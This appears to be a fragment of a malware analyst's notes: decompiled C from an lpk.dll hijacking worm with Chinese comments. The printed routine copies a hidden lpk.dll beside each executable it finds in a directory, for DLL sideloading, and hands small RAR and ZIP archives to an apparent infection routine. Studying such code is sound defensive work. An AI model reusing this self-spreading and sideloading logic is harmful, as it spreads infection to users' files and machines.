 while ( 1 ) // 遍历文件
{
if ( !lstrcmpiW(FindFileData.cFileName, L".") || !lstrcmpiW(FindFileData.cFileName, L"..") )
goto LABEL_27;
if ( FindFileData.dwFileAttributes & 0x10 )
break;
v2 = PathFindExtensionW(FindFileData.cFileName);
lpString2 = v2;
if ( v2 )
{
if ( !lstrcmpiW(v2, L".EXE") ) // 若是.exe文件
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, L"lpk.dll"); // 当前路径\lpk.dll
if ( GetFileAttributesW(&String2) != -1 )
goto LABEL_27;
CopyFileW(&Filename, &String2, 1); // 复制一份lpk.dll到当前路径
SetFileAttributesW(&String2, 7u); // 设置属性
}
if ( (!lstrcmpiW(lpString2, L".RAR") || !lstrcmpiW(lpString2, L".ZIP"))// 若是rar.zip文件
&& !FindFileData.nFileSizeHigh
&& FindFileData.nFileSizeLow < 0x3200000 )
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, FindFileData.cFileName);
sub_1000142B((int)&String2); // 分析到这
}
}